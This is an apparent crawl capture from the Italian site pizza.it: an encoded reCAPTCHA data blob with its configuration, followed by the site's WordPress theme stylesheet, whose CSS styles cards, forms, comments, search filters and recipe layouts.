w44TYB0Dw68Uw7vDqMOswqPDjsKZw6Q4wr1cHn3DmsKOwpfDuWLCnMKjZ8KPw6bCg8KuV8KVSMOxUy3DpsK6SHrChcKWHMOESj/CicO+LcOow49PU8Ktw4LCsFVXw6k0JBcCwpvCqk3CjMOfwr/[base64]/wp40wovDusOdcsKYfMOUw7ttw6nCgMKwfsKkfMK3T8K5GG8IwrvCkcKoBQXCh0HDgsKbe04aUBI0BEXCqMKiJMOPw7tlAMKKwppIAXfCnSLCqUDCjn/[base64]/K1rDv8O1Y8OJw5TCqjTDr8KYeDkmAcODYTUQTcODFybDlQMBNMK7w5XDqMKFGX7DkUjDtMOzwoHChcKOX8Kiw5fCqhjCj8KEw6Jgwr0hHRbDiDo9wrlTwrlrDGctwpDCv8KqK8OEeBDDuEoyw5TDtcOJwoHDhwdawrTDjsKDV8KBLjVccTrDpngLQ8KGwojDl3UfOW1/XQ7CtUvDqRAQwrFGMUTCpCfDpHFAH8Osw6bDgkrDmsOHYy5Bw75EemFfw63Ci8Ouw798w4MGw71xwojDmD0oW1/CpEonasKzGcKEwr/DvSXCpDXCowQuUMKpwoBGCDjCscOrwp3Cn3XCiMORw5DCiEBzBQPDqTrDmsK1wpNbw5DCiVNwwqjCoGV+w5/DiWQKNMKyacKODMK/w4Nzw5nDsMKIMlLCmCnDnW3Cs17DnR/DkmbDq1TCgcKNHcKkAMK2JsOccnjCnVBtwpDCpjcwZ3xHJRHDqn/CtDHCksKNGxtBw6dBwqgNwoTDqsOfRGkuw57CncOkwqLDusKdwpzDg8OZQAPDgC9NVcOKwpXDnRo7w69VNknDrB02w6PCq8KLOCfCqcKCOsOYw7zDhD8uH8O+w6DCjwpMGMOUw6o4wpdGw6/DkVHDmWcpE8OZwrsgw6sjw6czYcKwXDbDmcK9w6wQXcKzSMKnAX7DmMKDBB49wr8fw5LCu8KpWgrCvcOJRsKvSMKZeMOQD8Kua8OawrXCt1Zqwpl+JMOFEMK8wrx6wohBIcOOG8KPJsOUasOcw7I8GmrCsVDDgMOiwr/DmcOGY8Kmw5jDmsKNw6MlBMK7LcOBw64hwqVCw71Zwqtnwp7DrMO5w6zCiUZ/XsKQK8K+wp5fwo/CpsKdw50YWxMBw6LDuUBCAx3CilgFD8Kew5wywpTCizZ+wqbDhAXDscONwojDg8ORw4rCssKTwqtPE8KhBXzCsMOAOsOqc8KSwo9aw5fDnml9wpjDn3Itw4fDqHQhTgrDiVfCtMKAwqLDr8KowoVBCDRPw6zCocK2TMK+w7B/wpTCqMOFw7jDtcKWFsO2w5bClUMAw64HRigSw6QzeMO1XiFww7Y1wrjDrEkUw5LCvMKnAQQhXwDDtivCrsOTw5HCl8OzwrlTG2lMwpXDuHvCgMKGQjt9wpnCgcKqw4AeLXgVw7/[base64]/w6vCncKFw5HCsSkwwpwTwpEbdQhXwpFEwocmwqXCtRE3wqXDt8O/wqRRKMO4W8ONw5ESwqXCk0HCtcOWw43CucK6wpIhScOcw4o7IMOywojDlsKHwrBgfMOgwqt1wq3DqA/CuMKxw6NXE8O6JmN8w4DDncO9OMKlPUFRZsKzw6J/V8OjX8Kxw6tXdDgUPsO9EMKHw41lMMKsCsK0w5ZgwobDlgjDhcKYw6HDkHjCq8O3S3jDvcKZDsKBBMO/[base64]/DvR8Ywr9uZgLDucOAwpfDqcKTRMKowrjCvwfDpzx3PTnCoRcKRkV8w4DCpsOaKMOnw5Ypw5/CuVTDtsO0HULChsOowo/Ck0Ytw7V+wqzCoU3Do8OBwrEkwpstCzDDrwbClcK/[base64]/DtsO3w77CpsOtcn1oU8KbwoZLw5fCq2VgdEHDnE0hZsOLw6rDlsO8w78ZVMODOMOxSMKywr/CoQpkPMOew63DlHvDhcOrbgAxwq3Dgz8DPcOmUW7CsMKBw4UXw4hpwpDDgTBww6/DuMK3w6XDsndOw4vDjsOHDnVDwp3CpcKLUcKGw5MGVmZCw7UKwpbDhHM/wqnCihtffmLDuizChwXDoMKFHsKswrQ4az7CiBzDslzChDTDj2ASwpNjwrFNw4HCriDCijjCr8KnP1rCiHnDncKsPcKeFlpRM0rDgW89w4/Cu8Onw6LClMOuw6fDowPCvDHDl2jClmTDlMKCe8OBwpIowrg6f0sow7PCkX1LwrtxX1Q/[base64]/CrcK1S8KZWMOhAcOqwpwiw6DDjWlSw449EsOYw6LDhcK2VDUyw5LCqsOAcsKcXV8mw4k3ZcKdwoxcWMOwKsKCwoVMw73DtXpCfsKLHMKMDGnDssOURcOcw6jChyQxGmAbHG0AOyc3w4/DhCFySMOIw5TDlcOIw5TDq8OXfcK+wobDgMOqw7jDkVR5e8OTdwbCm8Ozw71Tw4fDvsOPL8OaRijDhDDCpWp1w4DCtcK2w5ZwH2sMLcObcnrCjcOew7jDkHZHVcOTaAzDnXYBw4PCncKaKzjDnnF9w6LCkwDDngRqPh/CpjU+Ejg2MsOOw4XDri/CkcK6VHsKwoZHwpnDvWkBAcKfGlLDow01w6TCs3EwGsOGw5PCsT9RfBvCv8KScB0SZQvClGNKwrtzw70zOHEew71jCMKGdMK9E24EAnFIw4zDsMKJRm/DqgQdVgzCjVN5TcKMDsKfw6hEUF9iw44IwpzCmBLCh8Okwqh+ZDrDm8KeTy3CsyULw4gpMz9mERVfwrfDpsOUw7jCgMKNw6PDiVvDhl9LAsOywpZlVMKKHWLCvmldwr7CqcKNwqfDvMOSw77DrHbCilDDu8O3w4Yiwr7CoMKodyBlM8KLwp/Dji/DtXzCjEPCk8KqF09iXhldWm9AwqEUw6how7rCnMK5wqg0w4TCiWHDllzCrDprA8K0GkN0XsOeS8OsworDuMKfL2xcw6DCucK4wpxdwrTDsMKlTVbCr8KuRjzDqGESwrYNQ8KNe3lDw74CwpwEwqjDlhDCixJSw4/DocK0w7V5WcOCwrDDocKZwrrCpmDCrTtOZSbCvMOsbjRrwqJHw4sBw7jDhVcAZcKXeScGe1fCjsKzwpzDinNmwrUkDmwCAGd4woBwVTQGw6kLwqtPSUZKwpTDn8KiwqnCu8KYwo5zBcOIwr/DnsKzMxrCsHvCl8OIX8OoYcOIwqzDpcKMWSdzU1XCi3gLPsOCdcK5R2ADUksdwrRZw7/[base64]/[base64]/DgHRpZnYbXcOpw7s8w6vCs3HDoB/[base64]/w4TCuEUlccO0wqACw47DqT8nw5LChBRTccONQsKxAsOxEcKDTE7DszYfw5bCg2fDrytzYMKww5QTw4zDh8OwBMOKAUDCrMOiZsOxQ8Kvw6DDqMK0ByZHc8Kzw6/[base64]/CjcOmDkzCpMOkJ8K8Z8OXwqtiwqNDdcKXw5HDhcO2ZsO/Qh3Ctn/ClMOVwqggwqVUwoZrw63Ctg/DmUrCjSLCozfDg8OdTsOYwpjCqcOOwo3DvcOfw5bDuVY4N8OEfnHCtCJrw57DtkF1w6FuE1fCuAnCslHCvsOlXcOhDsKAfMOSbAZ3WnMpwp5gCsKHw63ClyEmw40KwpHDgcOJQMOGw4Fpwq/ChU7Clz0cVA/Dj07Cmyw+w6g5w5FWRDrCrcO9w4vCvsKiw4kKw7DDpMORw6ZewrQMVsObMsO8EsKBNMOSw6LCqsOmw4TDkcKPCF8kMgltwqTDsMKILEjCh2xrFcO2GcO8w6XDqcKsQMONRsKdwpLDo8OAwqvDi8OXOQ5Vw75EwpgiMsKSK8OAbMOUw6ReK8K/L3TCvxfDtMO9wrYGcXzCvjLDicKbfcOYe8KhCMOAw4dTAMKhSRc+YXLDmjnCgcKbw68jCFTDoWVZWgE5Y1UyZsOCworCsMKqS8K2ZBc7L2LDtsOPc8O/[base64]/DkSAAesOlw4LCosKjJjd6w6FIwpgtAGINacOnwqDDiMOdwprCo1PChcO7w5VVOCzCkcKaZcKfwqXDricVw77Dk8OxwoEbOcOowp0VecKwIzvChcOBPwjDqxHCkyDDvDPDksOPw6cywp/DjExXPj0Pw7DDo0DCrSphHW0GCsOAeMKyc2jDrcOiOnU3WjnDnmPDq8O9w7gJwoDDl8KmwrEiwqYvw4bCt1/Du8Koc3LCuHPCjHYew6/DhsKzw6VDf8O+w77CiwJhw7HCmsK5w4IRw7PCkDhgMsOhbx7Du8K3K8O9w5gww6oJPkjCvMKmGSXDsFJqwqhtfcOTwr7CoCjCt8Oyw4cJw7nDqgstwpgnw7bDoSDDgETDocKHw4rCjxrDh8KIwq/CvsOFwrs7w6HDnA1PYU9IwqBQasKgZ8KJLcOJwqJgbS7CoSLDiSbDm8KwB2LDg8KrwqDDtQMbw6zCscOtKzTClGVqHcKwf0XDtkkXEXpcMMOtB2clThDDrlfDs3/[base64]/[base64]/w6bDsm/CssKBwrFMJcOHw67DqncJS8OHfHnDuMKCYMOYw6B5w5xdw6Qvw6E+YsKCWClLw7Raw73DrMKeUVkdwp7CtmwGX8Kaw4fCu8KAwq0afjDCj8Kqd8KlFh/ClnfDpl/ChMOBIwrDvV3CpG/Di8OdwoHDjkBIPDAFLipaRMOkfsKsw6PDs3zCnkpWw6TCl2YbJ0TDlVnDmcObwoXDh2M4b8OxwpMuw4VxwofDs8KGw7cCc8OqLQ4Mwpp9w4HCi8KlZR4VJiVDw5ZXwrhawrbCrkDClsK9woQEM8KYwrjCpU7CoxXDtcOUZRfDqC9UBCnDhMKbQjZ+Qg/DusOADU04T8KmwqRYR8Oaw5/Cpi3DuEZUw6p6DWdhw7g2BCDCtEjDpyfDqMOow7rChAw3IkDCnkc3w67CvcKHYDByMhPCt1FYXMKOwrjCvR7CpCXCh8ORwqDDmQrDiXPCmsObwpPDpMKNSMO8wqNLLmlfZG7Cjm7CsWhaw6/CvcOnczkVHsOywprCvmXCkiB/wrzDozFLccKaM3LCgyjClsKDL8OZLWbDqMOJTMKwMMKKw4/DrBMXBg3DsGA8wo1Zwp3CqcKoRMKhG8KxDsOQwrbDucOdwpFkw4dPw7DDuEDCoh8bWkN+w7w9w7LCuTVVaUwxeiFJw68bLHxfLsKHwpfDhw7CsRwXNcOpw4Ncw7MLwqHDnMOHwro+DFDDk8KbCXrCk2BdwqB4wrDCmMKpfcK/w418wqTCrEJeAcO9w6TDpWDDkinCusKSw4huwo5vJUpNwqPDqcKxw77CqBltw7LDpcKJwrJ8dW9Qwp3DpDbCryVVw4XDlSfDgSl/w7vDgwTCrlADw53DvjbDnMO0DMKpWcK8w7bDnRjCv8OZGsO/fEtiwrPDmn/Cm8K/[base64]/ECPCkHY0CglLVmMzeyHDtcO2wpHChsOnWMOiBGHCljbDicOhccKyw4DDuBI/NA4Fw4XDg8KGckDDgsK5wqxUVcOYw5c5worCtSrCu8OmdDlMMzEqbMKOZFgLw4/DiQnCt3XCjk7CjcK0w5nDrGhWFz4AwrjDkGEgwodiw5kLQcKlTgbDlMKdUsOMwqxYTcOgw6TCuMKEcRPCssKFwrB/w73Cn8O4YlYUWsOjwoPDgsKLw6llbWk6HxlBw7TCrsK/w7rCocKVfsODOsOdwpjDrMOTbURYwp90w6FFcVJjw7fCozDCshFUa8ORw4VPeHobwrnCssKxRmPDkUELZhtoSsKuJsKswqbDi8Okw5AVVMOEwoDDlMOawq8LFkEzZcKVw4gre8KHGR3Cm3/Dq3tMUMKlw4jCnwtETyMgw7rDln0Pw63DnWsSMCQILcOYexdbw6XCjknCp8KJQsKLw4XCsnZKwp1BdkEuXgLCpsOsw44Hw67DgcObG15Lc8KHUADCkGbCoMKgSXt9DUfCkMKsHzx0UToBw6Y8w4PDjDfDrMOlAsOiSFDDtcONahnClsObCUAbw6/Ck2TCkMOrw6rDisKTwowWw4jCk8KNdgHDmgvDj2Mfwpo7wp/CkGtvw4zChmfClx9Bw4fDnSYGOsOUw5HCjAfCgj1CwosAw5jCqcK0w65GFntfIMKvIcKGKMOcwo51w6PCicKpw4AbCV0wEcKMNwcDJXIQwpLDlCrCmg9JYTwEw4/[base64]/DklrCmGTDgMKFc8KZw4DChMKqPMK7wqjCsS9/wo05F8KPw7ckw6BywpbCjMKTN8K0wpBBwrgjGwrDgMO3wrTDkD1EwrLDssK+DMOwwq4lwovDuC/Dr8KnwoPDu8OGHzLCkHvDpsOxw5wrworDs8KhwrtGw7I1DFzDqUnClHrCoMOWJ8Oww6YCGy3DhcOZwoxGJh/DrsKLw77DnjnChcO1w5nDhsO9cGR2dMKiCA3Ch8Obw70EFcKIw7JUwpU+w5/CssOPM2HCrsObZikKW8Ovw4FbWXtSP1zCuV/DslIkwptuw6lLBRYCEcO2wo8lEgDDki3Dt0RPw5Z6BG/[base64]/Dj1Rhc8OwwpTCgMOQVz0uwpI7wo3DlTrDumUpwpESBMOkdgxzw6DDuUTDlz97YUDCsy51X8KONMOcwpDDsRALwqtWfsO/w6DDq8KaAcKRw5rDmcK7w71rw446bsKEwpLCpcKKCQQ6fsO7KsKbJcKmwp4rUGdXw4okw48GLT8aNnfDhB5+UsKOUGJadhgewo1GG8Knwp3CusOqN0QWw5MUecKoOMOdw6x+Qn/[base64]/Cg8Ktw6g6ecKqRTILw5Irwp1Twp9Gw7/CjVjCnsK2YzFlcsKOJcO5JMOHPmoKw7/Dl09Vw5o1RwTDjsOWwrolUEByw5oWwpjChsKzPcKkGik4V2XCnMK9bcOTbcKHXncdEUbDjcOmVMKww7XCjTTDhHYCYnjDq2EYRUNtwpLDnwXClhfDg23DmcO7wqvCiMK3OsOEGcKhwpAxZG8cJsKWw5TCqcK7T8OicV17L8Oaw4NGw7DDqlNBwp/DvcK0wrs2wq1fw5fCtnbDnUPDoVrCjMK/[base64]/DkmIyIiLDksK7cSJkw7MGwrJjw7bDnC5bwonCjcKXGyZGBBJSwqZfw4zDoVMqc8OLDwUDw4bDoMODXcO5Z2fDgcOGW8KawrvCuMKZCw1bJV4+woDDvE4two7DscOFwrjCusKNFmbDpi5XRHZGw6/[base64]\x22],null,[\x22conf\x22,null,\x226LcvZF4lAAAAADgI6NssIhsOG4U8axjbomcbbGab\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,991],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.pizza.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pJ9gXHmA11ksjw4IK+6a01Qo0mSigA/VhwdmbRsmm8c\\u003d\x22,1,0,null,1,1764634053951,0,0,[7],null,[252,67,135,133,4],\x22RC-jHuEkCITeEmh-w\x22,null,null,null,null,null,\x220dAFcWeA4xUNghg-tbxSlxtB3gFdYJMsu33o4o3qRrw6yfoZPTCAHYvh9wOGLow8tMV9hbWmYL3mmZZ93IuzwVcXq5AiR8S8k4aw\x22,1764716853897]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pizza.it/wp-content/themes/pizza/style.css?ver=6.8.3
body_size: 9958
content:
/*
Theme Name:  Pizza
Theme URI:  https://pizza.it
Description:  Theme for Pizza.it
Author:  Rinaldo Coccia
Version:  1.0
License:  GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html                 
*/
html {
  overflow-x: hidden;
}

body,
html {
  margin: 0;
  padding: 0;
  border: 0;
}

body.admin-bar #custom-header {
  margin-top: 32px;
}

[data-elementor-type=wp-page] > .elementor-inner > .elementor-section-wrap > .elementor-section:nth-child(2) > .elementor-container > .elementor-row > .elementor-column:nth-child(2) .elementor-template .elementor-section,
[data-elementor-type=wp-page] > .elementor-inner > .elementor-section-wrap > .elementor-section:nth-child(2) > .elementor-container > .elementor-row > .elementor-column:nth-child(2) .elementor-template .card-wrapper {
  margin-right: 0 !important;
}

.main-wrapper.main {
  margin-top: 0 !important;
}
.main-wrapper elementor-container {
  align-items: flex-start;
}

.wp-block-image {
  border-radius: 30px;
  overflow: hidden;
}

.card-wrapper {
  margin-right: 20px;
  padding: 20px;
  border-radius: 30px;
  background-color: #fff;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2);
  box-sizing: border-box;
}
.card-wrapper.simple {
  padding: 0;
  background-color: transparent;
  box-shadow: none;
}
.card-wrapper.full {
  padding: 40px 30px !important;
  border-radius: 30px !important;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2) !important;
}
.card-wrapper.no-flex {
  display: table-cell;
  margin-bottom: 30px;
}
.card-wrapper .card-wrapper {
  margin-right: 0;
  border-radius: 0;
  background-color: #fff;
  box-shadow: none;
}
.card-wrapper > .elementor-widget-wrap {
  padding: 0 !important;
}

.dce-pagination {
  position: absolute;
  top: calc(100% + 20px);
}

.swiper-slide {
  padding: 10px;
  margin-bottom: 20px;
}
.swiper-slide .e-add-post-image .e-add-img {
  border-radius: 30px;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.25);
  overflow: hidden;
}

[class*=swiper-pagination-bullet-active] {
  background: #D50000 !important;
}

@media all and (max-width: 768px) {
  .main-wrapper.meta {
    margin-top: 30px;
  }
  .card-wrapper {
    margin: 0 5%;
  }
  .card-wrapper.simple {
    padding: 0;
    margin-left: 0;
  }
  .card-wrapper .elementor-widget-container {
    padding: 0 !important;
  }
  body.home #custom-header {
    margin-top: 0 !important;
  }
}
@media all and (max-width: 1024px) {
  body.admin-bar #custom-header {
    margin-top: 32px;
  }
  .card-wrapper.full {
    padding: 20px !important;
  }
  .card-wrapper .elementor-widget-container {
    padding: 0 !important;
  }
}
@media all and (max-width: 767px) {
  body.admin-bar #custom-header {
    margin-top: 46px;
  }
  .main-wrapper.main {
    margin-top: 80px !important;
  }
}
body,
body *:not(i) {
  font-size: "Poppins", sans-serif !important;
}

body * {
  transition: 0.15s ease !important;
}

p a {
  color: #D50000;
  transition: 0.25s ease-in;
}
p a:hover {
  color: #D50000;
  transition: 0.25s ease-in;
}

p,
a,
p span {
  line-height: 1.5;
  font-size: "Poppins", sans-serif !important;
}

select {
  position: relative !important;
  background-image: url("../pizza/assets/images/chevron-down.png") !important;
  background-repeat: no-repeat;
  background-position: 90% center;
  background-size: 18px;
}

html body select,
html body input[type=text],
html body input[type=email],
html body input[type=password],
html body input[type=url],
html body input[type=address],
html body input[type=tel],
html body input[type=date],
html body input[type=number],
html body textarea {
  padding: 15px 30px !important;
  border-radius: 15px !important;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.25) !important;
  font-size: 18px !important;
  border: 0 !important;
  -webkit-appearance: none;
          appearance: none;
}
html body select::placeholder,
html body input[type=text]::placeholder,
html body input[type=email]::placeholder,
html body input[type=password]::placeholder,
html body input[type=url]::placeholder,
html body input[type=address]::placeholder,
html body input[type=tel]::placeholder,
html body input[type=date]::placeholder,
html body input[type=number]::placeholder,
html body textarea::placeholder {
  color: #333 !important;
}

html body input[type=submit]:hover,
html body button[type=submit]:hover {
  cursor: pointer !important;
}

html body input[type=search] {
  -webkit-appearance: none;
          appearance: none;
}

html body input[type=checkbox] {
  position: relative;
  display: inline-block !important;
  min-width: 24px !important;
  max-width: 24px !important;
  min-height: 24px !important;
  max-height: 24px !important;
  border: 2px solid #D50000 !important;
  border-radius: 10px !important;
  -webkit-appearance: none;
          appearance: none;
  background-image: none !important;
  background-size: 0;
  background-position: center;
  background-repeat: no-repeat;
  outline: none;
  cursor: pointer;
}
html body input[type=checkbox]:checked {
  background-image: url("./assets/images/checked.png") !important;
  background-size: 70%;
}

html body input[type=radio] {
  position: relative;
  display: inline-block !important;
  min-width: 24px !important;
  max-width: 24px !important;
  min-height: 24px !important;
  max-height: 24px !important;
  border: 2px solid #D50000;
  border-radius: 100px !important;
  -webkit-appearance: none;
          appearance: none;
  cursor: pointer;
}
html body input[type=radio]:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) scale(0);
  border-radius: 100px !important;
  width: 22px;
  height: 22px;
  background-color: #D50000;
}
html body input[type=radio]:checked:after {
  transform: translate(-50%, -50%) scale(0.75);
}

.cta-button {
  display: block;
  width: 100%;
  margin: 30px auto 0;
  padding: 20px 0;
  border: 0;
  border-radius: 100px;
  background-color: #D50000;
  text-align: center;
  color: white Importawnt!;
  font-family: "Poppins", sans-serif;
  font-size: 24px;
  font-weight: 600;
  transition: 0.25s ease-in;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.25);
}
.cta-button:hover {
  background: #D50000;
  transition: 0.25s ease-in;
}

.e-add-view-more-button {
  display: block;
  width: 90%;
  margin: 0 auto;
  padding: 20px 0;
  border: 0;
  border-radius: 100px !important;
  background: #D50000 !important;
  text-align: center;
  color: white;
  font-family: "Poppins", sans-serif;
  font-size: 24px;
  font-weight: 600;
  transform: translateY(100%) !important;
  transition: 0.25s ease-in;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.25);
}
.e-add-view-more-button:hover {
  background: #D50000;
  transition: 0.25s ease-in;
}

.service-name {
  font-family: "Poppins", sans-serif;
  font-size: 18px;
  font-weight: bold;
}

.gradient-link {
  background-color: #D50000;
  transition: 0.25s ease-in;
}
.gradient-link:hover {
  background-color: #D50000;
}

.elementor-field-type-acceptance .elementor-field-option {
  display: flex;
  align-items: center;
}
.elementor-field-type-acceptance .elementor-field-option label {
  padding-left: 20px;
}

.elementor-field-type-address .elementor-field-subgroup {
  width: 100%;
}

.elementor-message {
  text-align: center !important;
  font-family: "Poppins", sans-serif !important;
  padding-top: 10px;
}

@media all and (max-width: 1024px) {
  .cta-button {
    width: 100% !important;
    font-size: 18px !important;
  }
}
.comment-respond {
  margin-top: 50px;
}
.comment-respond * {
  font-family: "Poppins", sans-serif;
}
.comment-respond h3 {
  font-size: 32px;
  margin-bottom: 5px;
}
.comment-respond p {
  margin-left: 0 !important;
}

.comment-form .logged-in-as {
  margin: 0 0 30px !important;
}

.comment-form-comment label {
  display: none;
}
.comment-form-comment textarea {
  height: 350px;
  width: 100%;
}

.form-submit input[name=submit] {
  background-color: #D50000;
  border: 0;
  border-radius: 16px !important;
  color: #fff;
  padding: 15px 30px;
  font-size: 18px !important;
  transition: 0.15s;
}
.form-submit input[name=submit]:hover {
  background-color: #a20000;
}

.thread-even {
  margin-top: 50px;
}

.thread-even * {
  font-family: "Poppins", sans-serif;
}
.thread-even * a {
  color: #D50000;
  transition: 0.15s;
}
.thread-even * a:hover {
  color: daken(#D50000, 10%);
}

.thread-even::marker {
  font-size: 0;
}

.comment-body {
  padding: 30px 0;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
}
.comment-body .comment-meta a:first-child {
  color: #333;
  font-weight: 600;
}
.comment-body .comment-reply-link {
  display: inline-block;
  background-color: #D50000;
  border-radius: 8px !important;
  color: #fff;
  margin-top: 15px;
  padding: 10px 20px;
  font-size: 16px !important;
  transition: 0.15s;
}
.comment-body .comment-reply-link:hover {
  background-color: #a20000;
}
.comment-body .comment-author {
  margin-bottom: 20px;
}
.comment-body .comment-author a {
  font-style: normal;
  font-weight: 500;
}

@media all and (max-width: 767px) {
  .thread-even,
  .comment-respond {
    padding: 0 5%;
  }
  .comment-body {
    padding: 20px 0;
  }
}
.announce-search form {
  overflow: hidden !important;
}
.announce-search form ul {
  display: grid;
  grid-template-columns: 2fr 2fr 1fr;
  column-gap: 30px;
}
.announce-search form ul li {
  padding: 0;
}
.announce-search form label {
  padding: 0 !important;
  width: 100% !important;
}
.announce-search form label input[type=text],
.announce-search form label select {
  max-width: 100% !important;
  width: 100% !important;
  padding: 25px 35px !important;
  border-radius: 100px !important;
  box-shadow: none !important;
  font-family: "Poppins", sans-serif;
  font-size: 18px !important;
  outline: none;
}
.announce-search form label select {
  -webkit-appearance: none;
  background-image: url("./assets/images/chevron-down.png");
  background-position: calc(100% - 35px) center;
  background-size: 16px;
  background-repeat: no-repeat;
}
.announce-search form .sf-field-search {
  position: relative;
}
.announce-search form .sf-field-search::after {
  content: "";
  position: absolute;
  width: 1px;
  height: 60%;
  top: 20%;
  right: 0;
  background-color: #eee;
}
.announce-search form .sf-field-submit {
  display: flex;
  justify-content: flex-end;
  align-items: center;
}
.announce-search form .sf-field-submit input[type=submit] {
  -webkit-appearance: none;
  appearance: none;
  display: block;
  height: 100%;
  margin: 0;
  padding: 0 40px;
  border: 0;
  border-radius: 100px;
  background-color: #D50000;
  color: #fff;
  font-family: "Poppins", sans-serif;
  font-size: 21px;
  font-weight: 500;
}

@media all and (max-width: 991px) {
  .announce-search {
    border-radius: 16px;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.2);
  }
  .announce-search form ul {
    display: block;
  }
  .announce-search form ul .sf-field-search label input[type=text],
  .announce-search form ul .sf-field-sub input[type=submit] {
    border-radius: 0 !important;
    border-top-right-radius: 32px !important;
    border-top-left-radius: 32px !important;
  }
  .announce-search form ul label input[type=text] {
    border-right: 0 !important;
    border-bottom: 1px solid #eee !important;
  }
  .announce-search form ul .sf-field-taxonomy-tipo_annuncio label select {
    border-radius: 0 !important;
  }
  .announce-search form ul .sf-field-submit input[type=submit] {
    display: block;
    width: 100%;
    padding: 20px 0 !important;
    border-top-right-radius: 0 !important;
    border-top-left-radius: 0 !important;
    border-bottom-left-radius: 16px !important;
    border-bottom-right-radius: 16px !important;
    display: block;
  }
}
.announce-type {
  color: #333;
  font-size: 32px;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
}
.announce-type span {
  color: #D50000;
}

.searchandfilter {
  border-radius: 16px;
  background-color: #ffa5a5;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.2);
}
.searchandfilter ul {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  margin-bottom: 20px;
  padding-left: 0;
}
.searchandfilter li {
  padding: 10px 0 !important;
}
.searchandfilter li label {
  width: 100%;
}
.searchandfilter li.sf-field-search {
  position: relative;
}
.searchandfilter li.sf-field-search::after {
  content: "";
  height: 50%;
  width: 2px;
  position: absolute;
  border-radius: 10px;
  top: 25%;
  right: -1px;
  background-color: #ff7272;
  z-index: 999;
}
.searchandfilter li input.sf-input-text,
.searchandfilter li select {
  width: 100%;
  height: 80px;
  border-radius: 0 !important;
  padding: 20px 30px !important;
  background-color: transparent !important;
  box-shadow: none !important;
  color: #fff !important;
  font-family: "Poppins", sans-serif;
  font-size: 21px !important;
  outline: none;
}
.searchandfilter li input.sf-input-text::placeholder,
.searchandfilter li select::placeholder {
  color: #fff !important;
}
.searchandfilter li select {
  background-image: url("./assets/images/chevron-down-white.svg");
  background-size: 20px auto;
  background-position: calc(100% - 40px) center;
  background-repeat: no-repeat;
  cursor: pointer;
}

@media all and (max-width: 991px) {
  .searchandfilter ul {
    display: block !important;
  }
  .searchandfilter ul li {
    padding: 0 !important;
  }
  .searchandfilter ul input.sf-input-text,
  .searchandfilter ul select {
    width: 100%;
    padding: 10px 20px !important;
  }
  .searchandfilter ul .sf-field-search {
    position: relative;
  }
  .searchandfilter ul .sf-field-search::after {
    content: "";
    width: 50% !important;
    height: 2px;
    position: absolute;
    border-radius: 10px;
    top: calc(100% - 1px);
    left: 25%;
    background-color: #ff7272;
    z-index: 999;
  }
}
.announce-widget-title h2 {
  color: #D50000;
  transition: 0.25s ease-in;
}
.announce-widget-title h2:hover {
  color: #D50000;
  transition: 0.25s ease-in;
}
.announce-widget-title a {
  word-break: break-all;
}

.announce-job span {
  padding: 3px 7px;
  border-radius: 100px;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  font-size: 14px;
}
.announce-job .announce-type {
  border: 2px solid #D50000;
  color: #D50000;
  transition: 0.25s ease-in;
}
.announce-job .announce-type:hover {
  color: #D50000;
  transition: 0.25s ease-in;
}
.announce-job .announce-category {
  margin-left: 5px;
  padding: 5px 9px;
  background: #D50000;
  color: white;
}

@media all and (max-width: 1024px) {
  .card-wrapper {
    margin: 0;
  }
}
.article {
  padding: 3px 0;
}
.article:after {
  content: "";
  position: absolute;
  left: 50%;
  width: 80%;
  height: 1px;
  bottom: 0;
  background-color: #CCC;
  transform: translateX(-50%);
}
.article:last-child::after {
  display: none;
}

.article-widget-item {
  position: relative;
  padding: 15px 0;
  grid-template-columns: 140px 1fr;
  align-items: center;
}
.article-widget-item .title > h2 {
  padding: 0;
  margin: 5px 0;
  color: #333;
  font-family: "Poppins", sans-serif;
  font-size: 21px;
  font-weight: 600;
  color: #D50000;
}
.article-widget-item + .cta-button {
  width: 100%;
  font-size: 18px;
  transform: translateY(90%);
}
.article-widget-item:after {
  content: "";
  position: absolute;
  left: 50%;
  width: 60%;
  height: 1px;
  bottom: 0;
  background-color: #CCC;
  transform: translateX(-50%);
}
.article-widget-item:nth-last-child(2):after {
  display: none;
}

@media all and (max-width: 1024px) {
  .card-wrapper {
    margin: 0;
  }
}
.archive-posts .elementor-post__text {
  margin-top: 0 !important;
}
.archive-posts .elementor-post__title a {
  transition: 0.15s;
}
.archive-posts .elementor-post__title a:hover {
  color: #D50000 !important;
}
.archive-posts .elementor-post__read-more {
  color: #D50000;
}

.recipe {
  padding: 3px 0;
}
.recipe:after {
  content: "";
  position: absolute;
  left: 50%;
  width: 100%;
  height: 1px;
  bottom: 0;
  background-color: #eee;
  transform: translateX(-50%);
}
.recipe:last-child::after {
  display: none;
}
.recipe > .elementor-container:last-child .elementor-text-editor {
  font-weight: 500;
}
.recipe > .elementor-container p {
  margin-bottom: 0 !important;
}
.recipe > .elementor-container > .elementor-row {
  display: grid !important;
  grid-template-columns: 1fr 1.5fr;
}

.recipe-image {
  margin-bottom: 10px;
  width: 100%;
  height: 200px;
  background-size: cover;
  background-position: center;
  background-repeat: none;
  -webkit-mask-image: url("./assets/images/mask-image.svg");
          mask-image: url("./assets/images/mask-image.svg");
  -webkit-mask-size: cover;
          mask-size: cover;
}

.recipe-main-image {
  transform-origin: 50% 50%;
  transform: scale(1);
}

.recipe-widget-item {
  position: relative;
  padding: 30px 0;
